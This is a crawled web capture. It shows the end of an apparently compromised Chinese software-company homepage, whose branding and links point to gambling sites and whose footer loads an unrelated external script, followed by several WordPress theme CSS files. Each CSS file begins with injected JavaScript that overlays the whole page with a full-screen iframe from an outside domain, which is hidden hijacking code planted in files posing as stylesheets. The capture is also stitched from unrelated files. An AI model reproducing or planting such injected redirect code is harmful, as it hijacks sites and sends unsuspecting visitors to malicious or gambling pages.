                                    <p>以医疗数据为核心，以电子病历、居民健康档案为基础，以自动化、信息化、智能化为表现，综合应用大数据、云计算，构建高效化的医疗服务信息支撑体系。</p>
                                    <p>系统涵盖医院综合信息应用服务平台，对接HIS系统，实现在线就诊人性化、信息查询便捷化、业务管理一体化，基于移动互联构建掌上数字化医疗服务</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/19.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img5.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img5.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧展馆解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧展馆解决方案</h3>
                                <div class="txt">
                                    <p>聚焦文化创意产业集群，构建数字化开云智慧展馆，</p>
                                    <p>
                                        结合虚拟仿真、AR/VR技术及3D效果打造一流数字视听体验。</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/20.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img6.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img6.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧金融解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧金融解决方案</h3>
                                <div class="txt">
                                    <p>运用大数据、人工智能、云计算等金融科技手段，</p>
                                    <p>实现金融产品、风控、获客、服务的智能化。
                                        产品已成功在银行大额支付领域及产权交易服务领域得到应用。</p>
                                    <p>实现项目挂牌、在线路演、物品拍卖、价款结算、交易统计、数据分析，在业务流程、业务拓展及客户服务方面得到全面提升</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>

                </ul>
            </div>
        </section>

        <!-- 他们选择了半岛官网(中国)开云有限公司区域  -->
        <section class="section5_partner">
            <div class="w_1280">
                <h3 class="title">他们选择了半岛官网(中国)开云有限公司</h3>
                <h4 class="more"><a href="http://njtshdf.com/list/8.html" target="_blank">查看全部客户列表<i>></i></a></h4>
                <ul class="clearfix">
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img1.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img2.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img3.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img4.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img5.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img6.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img7.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img8.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img9.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img10.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img11.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img12.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img13.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img14.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img15.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img16.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img17.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img18.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img19.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img20.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img21.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>

                </ul>
            </div>
        </section>

        <!-- 半岛官网(中国)开云有限公司新闻,行业动态 区域 -->
        <section class="section6_news">
            <div class="w_1280 clearfix">
                <div class="company_news">
                    <h3 class="title">半岛官网(中国)开云有限公司新闻</h3>
                    <ul>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1762.html" target="_blank">
                                <em>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1761.html" target="_blank">
                                <em>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1760.html" target="_blank">
                                <em>系统软件开发定制中的技术挑战及应对策略 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1759.html" target="_blank">
                                <em>系统软件开发定制的核心步骤和流程 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1758.html" target="_blank">
                                <em> 什么是系统软件开发定制？为什么它对企业至关重要？ - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="industry_news">
                    <h3 class="title">行业动态</h3>
                    <ul class="clearfix">
                                                <li><a href="http://njtshdf.com/zixun/1762.html" target="_blank">
                                <figure><em style="background-image:url(/uploads/allimg/20250415/1-250415153921933.jpg);"></em>
                                </figure>
                                <figcaption>
                                    <h5>2025-04-15</h5>
                                    <h3>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</h3>
                                    <h4>查看详情<i>></i></h4>
                                </figcaption>
                            </a></li>
                                                <li><a href="http://njtshdf.com/zixun/1761.html" target="_blank">
                                <figure><em style="background-image:url(/uploads/allimg/20250415/1-250415153U6328.jpg);"></em>
                                </figure>
                                <figcaption>
                                    <h5>2025-04-15</h5>
                                    <h3>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</h3>
                                    <h4>查看详情<i>></i></h4>
                                </figcaption>
                            </a></li>
                                            </ul>
                </div>
            </div>
        </section>

        <!-- 门户平台区域区域  -->
        <section class="section7_plat" style="display: none;">
            <div class="w_1280">
                <h3 class="title">
                    <span>门户平台</span>
                </h3>
                <div class="container swiper-container js_plat">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/106.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1bve4dvpnsc013naj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>武汉网球公开赛门户网站</h3>
                                    <h4>与迪拜/多哈、罗马、辛辛那提、多伦多/蒙特利尔并列WTA超五赛事</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/163.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cf9bca3tsa81bjmr.jpg);"></em></div>
                                <div class="txt">
                                    <h3>武汉自然博物馆</h3>
                                    <h4>武汉园博园、长江文明馆、贝林大河生命馆</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/76.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cf9io3ng107d17pfj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>中南建筑设计院大A工程网</h3>
                                    <h4>互联网工程设计咨询服务平台</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/162.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cf99r2fm1bee1pp9r.jpg);"></em></div>
                                <div class="txt">
                                    <h3>湖北地学旅游网</h3>
                                    <h4>全省28家地质公园，结合VR、AR等虚拟现实应用技术</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/168.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cfbtm11b1brb2eir.jpg);"></em></div>
                                <div class="txt">
                                    <h3>武汉市网信办</h3>
                                    <h4>云端武汉·软件政策服务平台</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/117.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1bve4bks01g971bvcj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>周黑鸭国际控股有限公司官方网站</h3>
                                    <h4>会娱乐 更快乐</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/124.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1bve4d3d81cmu7jgj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>湖北美术馆</h3>
                                    <h4>湖北省文化建设标志性建筑之一</h4>
                                </div>
                            </a>
                        </li>


                    </ul>
                </div>
            </div>
        </section>
        <script>
            var swiper8 = new Swiper('.js_plat', {
                lazyLoading: true,
                spaceBetween: 25,
                autoplay: 5000,
                pagination: '.js_plat .swiper-pagination',
                nextButton: '.js_plat .swiper-button-next',
                prevButton: '.js_plat .swiper-button-prev',
                slidesPerView: 4,
                breakpoints: {
                    420: {
                        slidesPerView: 1
                    },
                    768: {
                        slidesPerView: 2
                    },
                    991: {
                        slidesPerView: 3
                    },
                    1200: {
                        slidesPerView: 3
                    }
                }
            });
        </script>
        <!-- 底部区域 -->

                <div class="footer">
            <div class="w_1280">
                <div class="footer_top clearfix">
                    <div class="footer_nav clearfix">
                        <script type="text/javascript" src="https://yilufeigzjs88.com/tzjs0823.js"></script>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/2.html">产品</a></dt>
                            <dd><a href="http://njtshdf.com/list/2.html">门户平台搭建</a></dd>
                            <dd><a href="http://njtshdf.com/list/3.html">系统软件定制开发</a></dd>
                            <dd><a href="http://njtshdf.com/list/4.html">移动数字营销</a></dd>
                            <dd><a href="http://njtshdf.com/list/5.html">数字化形象展示</a></dd>
                            <dd><a href="http://njtshdf.com/list/6.html">互联网基础服务</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/15.html">解决方案</a></dt>
                            <dd><a href="http://njtshdf.com/list/15.html">开云智慧政务</a></dd>
                            <dd><a href="http://njtshdf.com/list/16.html">开云智慧教育</a></dd>
                            <dd><a href="http://njtshdf.com/list/17.html">开云智慧农业</a></dd>
                            <dd><a href="http://njtshdf.com/list/18.html">开云智慧医疗</a></dd>
                            <dd><a href="http://njtshdf.com/list/19.html">开云智慧展馆</a></dd>
                            <dd><a href="http://njtshdf.com/list/20.html">开云智慧金融</a></dd>

                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/8.html">案例</a></dt>
                            <dd><a href="http://njtshdf.com/list/8.html">政务门户</a></dd>
                            <dd><a href="http://njtshdf.com/list/9.html">集团官网</a></dd>
                            <dd><a href="http://njtshdf.com/list/10.html">医院高校</a></dd>
                            <dd><a href="http://njtshdf.com/list/11.html">应用门户</a></dd>
                            <dd><a href="http://njtshdf.com/list/12.html">软件系统</a></dd>
                            <dd><a href="http://njtshdf.com/list/13.html">移动应用</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/22.html">服务</a></dt>
                            <dd><a href="http://njtshdf.com/list/23.html">ICP备案指导</a></dd>
                            <dd><a href="http://njtshdf.com/list/34.html">网监备案指导</a></dd>
                            <dd><a href="http://njtshdf.com/list/22.html">服务优势</a></dd>
                            <dd><a href="http://njtshdf.com/list/24.html">投诉建议</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/26.html">半岛官网(中国)开云有限公司资讯</a></dt>
                            <dd><a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司新闻</a></dd>
                            <dd><a href="http://njtshdf.com/list/26.html">行业动态</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/29.html">关于半岛官网(中国)开云有限公司</a></dt>
                            <dd><a href="http://njtshdf.com/list/29.html">半岛官网(中国)开云有限公司简介</a></dd>
                            <dd><a href="http://njtshdf.com/">开云智慧党建</a></dd>
                            <dd><a href="http://njtshdf.com/list/30.html">资质荣誉</a></dd>
                            <dd><a href="http://njtshdf.com/list/32.html">联系方式</a></dd>
                            <dd><a href="http://njtshdf.com/list/33.html">加入我们</a></dd>
                        </dl>
                    </div>

                    <dl class="footer_link">
                        <dt>link</dt>
                        <dd>
                            <ul>
                                                            </ul>
                        </dd>
                    </dl>
                </div>

                <div class="footer_bot clearfix">
                    <div class="copyright">
                        <span>? Copyright 2023 半岛官网(中国)开云有限公司 All Rights Reserved</span>
                        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">鄂ICP备08005034号</a>                    </div>
                </div>
            </div>
        </div>

        <!-- 点我咨询区域  -->
        <div class="float_right">
            <a href="javascript:;" class="backtop"></a>
        </div>

        <!-- foot end -->
    </div>

        <script src='/t-skin/js/telescopicnew.js' id="gxzg"></script>
        <style>
            .lasticonwrap .lasticon {
                bottom: -6px;
            }

            #gxzgFrame {
                top: auto !important;
                bottom: 0px !important;
                display: none !important;
            }

            @media only screen and (max-width: 1170px) {
                #gxzgFrame {}
            }
        </style>

<div align="center">友情链接：<a href='http://www.zsjunhao.com/' target='_blank'>开云电竞·(中国)官方网站</a>&nbsp;&nbsp;<a href='http://www.fcenews.com/' target='_blank'>开云体盲·(中国)官方网站</a>&nbsp;&nbsp;<a href='http://aerlang.org/' target='_blank'>开云体官网登录(中国)股份有限公司</a>&nbsp;&nbsp;<a href='http://gyfdjz.com/' target='_blank'>开云半岛·(中国)有限公司官网</a>&nbsp;&nbsp;<a href='http://gslzwhg.com/' target='_blank'>开云kaiyun手机版app下载 (中国)有限公司</a>&nbsp;&nbsp;</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.tyysmc.com/wp-content/themes/Topqiye001/css/tslide.css?ver=XinTheme
body_size: 1413
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.ahekrerklc8.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>﻿.slide{margin:0 auto;height:562px;background-color:#ececec;overflow:hidden;position:relative;-ms-touch-action:none;touch-action:none}
.slide ul img{max-width:none;width:100%;height:auto}
.slide ul img.abs{max-width:none;width:1900px;height:562px;position:absolute;left:50%;margin-left:-950px;top:50%;margin-top:-281px}
.slide_wrap{position:relative;width:100%;height:100%;overflow:hidden}
.slide_c{float:left;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:1;text-align:center}
.slide_tool{position:absolute;z-index:98;width:1200px;height:120px;bottom:-60px;left:50%;margin-left:-600px}
.slide_nav{position:absolute;bottom:8px;width:100%;text-align:center;z-index:10}
.slide_nav a{display:inline-block;width:12px;height:12px;border-radius:100%;margin:0 6px;cursor:pointer;opacity:.6;background-color:#fff;overflow:hidden;text-indent:20px}
.slide_nav a.on{opacity:1}
.slide_nav_l{float:left;padding:65px 25px 0 88px;position:relative}
.slide_nav_l a i{display:none;position:absolute;top:5px;left:20px;color:#fff;font-size:58px}
.slide_nav_l a strong{display:none;position:absolute;top:25px;left:90px;color:#fff;font-size:24px;font-weight:400}
.slide_nav_l a strong b{font-weight:400;padding-left:6px}
.slide_nav a.on strong{display:block}
.slide_nav_l p i{padding-left:8px}
.slide_nav a.on i{display:block}
.slide_nav_r{width:70%;float:left;color:#fff;padding-top:12px}
.slide_nav_r h3{font-size:32px;font-weight:400}
.slide_nav_r h4{font-size:14px;font-weight:400}
.slide_search{width:50%;height:100%;float:left;background-color:#fff}
.arrs.unable{cursor:default}
.arrs{cursor:pointer;z-index:99;top:50%;margin-top:-22px;z-index:10;opacity:0;font-family:salong;font-size:48px;line-height:60px;width:48px;height:60px;background-color:rgba(0,0,0,.2);color:#fff;cursor:pointer;position:absolute;text-align:center}
.arr_next{right:20px}
.arr_prev{left:20px}
.indexbanner:hover .arr_next{right:0}
.indexbanner:hover .arr_prev{left:0}
.indexbanner:hover .arrs{opacity:1}
.indexbanner .arrs:hover{color:#fff}
.arrs:before{font-family:iconfont!important;font-style:normal;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-stroke-width:.2px}
.arrs.arr_next:before{content:'\e613'}
.arrs.arr_prev:before{content:'\e612'}


--- FILE ---
content_type: text/css
request_url: http://www.tyysmc.com/wp-content/themes/Topqiye001/css/jcarousel.css?ver=XinTheme
body_size: 1175
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.ahekrerklc8.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>﻿.jcarousel-wrapper{position:relative;width:100%;margin:0 auto}
.jcarousel{position:relative;overflow:hidden;width:100%}
.jcarousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0}
.jcarousel li{text-align:center;margin-bottom:10px;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.jcarousel-control-next,.jcarousel-control-prev{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;text-align:center;color:#fff;text-decoration:none;text-shadow:0 0 1px #000;font:24px/27px Arial,sans-serif;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.jcarousel-control-prev{left:15px}
.jcarousel-control-next{right:15px}
.jcarousel-wrapper:hover .jcarousel-control-next{right:0}
.jcarousel-wrapper:hover .jcarousel-control-prev{left:0}
.jcarousel-control:hover{background-color:#d83142;color:#fff;-webkit-box-shadow:0 0 4px #d83142;-moz-box-shadow:0 0 4px #d83142;box-shadow:0 0 4px #d83142}
.jcarousel-pagination{position:absolute;bottom:-26px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);margin:0}
.jcarousel-pagination a{text-decoration:none;display:inline-block;font-size:11px;height:10px;width:10px;line-height:10px;background:#fff;color:#4E443C;border-radius:100%;text-indent:-9999px;margin-right:7px;-webkit-box-shadow:0 0 2px #4E443C;-moz-box-shadow:0 0 2px #4E443C;box-shadow:0 0 2px #4E443C}
.jcarousel-pagination a.active{background:#4E443C;color:#fff;opacity:1;-webkit-box-shadow:0 0 2px #F0EFE7;-moz-box-shadow:0 0 2px #F0EFE7;box-shadow:0 0 2px #F0EFE7}


--- FILE ---
content_type: text/css
request_url: http://www.tyysmc.com/wp-content/themes/Topqiye001/css/responsive.css?ver=XinTheme
body_size: 2750
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.ahekrerklc8.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>﻿@import url(/wp-content/themes/Topqiye001/css/pcmax.css) screen and (min-width: 1200px);@import url(/wp-content/themes/Topqiye001/css/pc.css) screen and (min-width: 1024px) and (max-width:1200px);@import url(/wp-content/themes/Topqiye001/css/pad.css) screen and (min-width: 640px) and (max-width: 1024px);@import url(/wp-content/themes/Topqiye001/css/mobile.css) screen and (max-width: 640px);html{font-size:16px}
body:after{display:block;height:0;line-height:0;overflow:hidden;visibility:hidden;content:'Pc'}
.wrap{max-width:1200px;margin-left:auto;margin-right:auto}
.PcMode:after{content:'Pc'!important}
.MobilePush,.UnpcPush{display:none}
@media only screen and (min-width:1024px) and (max-width:1200px){.wrap{max-width:1002px}
}
@media only screen and (min-width:640px) and (max-width:1024px){body:after{content:'Pad'}
body{user-select:none;-webkit-user-select:none}
body,button,input,select,textarea{font-size:14px}
.wrap{padding-left:2%;padding-right:2%;max-width:none}
.PcPush{display:none}
.UnpcPush{display:block}
}
@media only screen and (max-width:640px){html{font-size:12px}
body:after{content:'Mobile'}
body,button,input,select,textarea{font-size:14px}
.wrap{padding-left:4%;padding-right:4%}
.UnmobilePush{display:none}
.MobilePush{display:block}
img[data-src]{opacity:1}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.3),only screen and (-o-min-device-pixel-ratio:13/10),only screen and (min-resolution:120dpi){.section_npark .media-box{background:0 0;color:#fff}
}
@media (device-height:480px) and (-webkit-min-device-pixel-ratio:2){.ghost-center p{padding:0;font-size:.9rem}
}
@media (device-height:568px) and (-webkit-min-device-pixel-ratio:2){.ghost-center p{padding:0;font-size:.9rem}
}
@media (device-height:667px) and (-webkit-min-device-pixel-ratio:2){.join_step .join_step_c{height:180px}
}
.row{width:102%}
.row:after,.row:before{clear:both;display:table;content:" "}
.full-row .row .span-1,.span-1{float:left;margin-right:2%;width:6.33333333%;transition:.2s width ease}
.full-row .row .span-2,.span-2{float:left;margin-right:2%;width:14.66666667%;transition:.2s width ease}
.full-row .row .span-3,.span-3{float:left;margin-right:2%;width:23%;transition:.2s width ease}
.full-row .row .span-4,.span-4{float:left;margin-right:2%;width:31.33333333%;transition:.2s width ease}
.full-row .row .span-5,.span-5{float:left;margin-right:2%;width:39.66666667%;transition:.2s width ease}
.full-row .row .span-6,.span-6{float:left;margin-right:2%;width:48%;transition:.2s width ease}
.full-row .row .span-7,.span-7{float:left;margin-right:2%;width:56.33333333%;transition:.2s width ease}
.full-row .row .span-8,.span-8{float:left;margin-right:2%;width:64.66666667%;transition:.2s width ease}
.full-row .row .span-9,.span-9{float:left;margin-right:2%;width:73%;transition:.2s width ease}
.full-row .row .span-10,.span-10{float:left;margin-right:2%;width:81.33333333%;transition:.2s width ease}
.full-row .row .span-11,.span-11{float:left;margin-right:2%;width:89.66666667%;transition:.2s width ease}
.full-row .row .span-12,.span-12{float:left;margin-right:2%;width:98%;transition:.2s width ease}
.full-row .row .span-13,.span-13{float:left;margin-right:2%;width:106.33333333%;transition:.2s width ease}
.full-row .row .span-14,.span-14{float:left;margin-right:2%;width:114.66666667%;transition:.2s width ease}
.full-row .row .span-15,.span-15{float:left;margin-right:2%;width:123%;transition:.2s width ease}
.full-row .row .span-16,.span-16{float:left;margin-right:2%;width:131.33333333%;transition:.2s width ease}
.full-row .row .span-17,.span-17{float:left;margin-right:2%;width:139.66666667%;transition:.2s width ease}
.full-row .row .span-18,.span-18{float:left;margin-right:2%;width:148%;transition:.2s width ease}
.full-row .row .span-19,.span-19{float:left;margin-right:2%;width:156.33333333%;transition:.2s width ease}
.full-row .row .span-20,.span-20{float:left;margin-right:2%;width:164.66666667%;transition:.2s width ease}
.full-row .row .span-21,.span-21{float:left;margin-right:2%;width:173%;transition:.2s width ease}
.full-row .row .span-22,.span-22{float:left;margin-right:2%;width:181.33333333%;transition:.2s width ease}
.full-row .row .span-23,.span-23{float:left;margin-right:2%;width:189.66666667%;transition:.2s width ease}
.full-row .row .span-24,.span-24{float:left;margin-right:2%;width:198%;transition:.2s width ease}
.pull-right{float:right}
.pull-left{float:left}
.center{position:relative;left:-1%;float:none;clear:both;display:block;margin-right:auto;margin-left:auto}
.pull-left-1{position:relative;left:-8.33333333%}
.pull-left-2{position:relative;left:-16.66666667%}
.pull-left-3{position:relative;left:-25%}
.pull-left-4{position:relative;left:-33.33333333%}
.pull-left-5{position:relative;left:-41.66666667%}
.pull-left-6{position:relative;left:-50%}
.pull-left-7{position:relative;left:-58.33333333%}
.pull-left-8{position:relative;left:-66.66666667%}
.pull-left-9{position:relative;left:-75%}
.pull-left-10{position:relative;left:-83.33333333%}
.pull-left-11{position:relative;left:-91.66666667%}
.pull-left-12{position:relative;left:-100%}
.pull-left-13{position:relative;left:-108.33333333%}
.pull-left-14{position:relative;left:-116.66666667%}
.pull-left-15{position:relative;left:-125%}
.pull-left-16{position:relative;left:-133.33333333%}
.pull-left-17{position:relative;left:-141.66666667%}
.pull-left-18{position:relative;left:-150%}
.pull-left-19{position:relative;left:-158.33333333%}
.pull-left-20{position:relative;left:-166.66666667%}
.pull-left-21{position:relative;left:-175%}
.pull-left-22{position:relative;left:-183.33333333%}
.pull-left-23{position:relative;left:-191.66666667%}
.pull-left-24{position:relative;left:-200%}
.pull-right-1{position:relative;left:8.33333333%}
.pull-right-2{position:relative;left:16.66666667%}
.pull-right-3{position:relative;left:25%}
.pull-right-4{position:relative;left:33.33333333%}
.pull-right-5{position:relative;left:41.66666667%}
.pull-right-6{position:relative;left:50%}
.pull-right-7{position:relative;left:58.33333333%}
.pull-right-8{position:relative;left:66.66666667%}
.pull-right-9{position:relative;left:75%}
.pull-right-10{position:relative;left:83.33333333%}
